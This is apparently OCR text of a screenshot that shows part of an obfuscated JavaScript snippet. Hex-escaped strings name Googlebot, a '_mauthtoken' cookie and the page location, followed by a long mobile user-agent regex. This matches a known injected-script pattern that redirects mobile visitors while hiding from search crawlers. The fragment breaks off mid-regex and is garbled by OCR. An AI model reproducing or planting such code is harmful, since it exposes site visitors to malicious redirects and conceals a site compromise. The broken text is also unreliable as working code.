
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-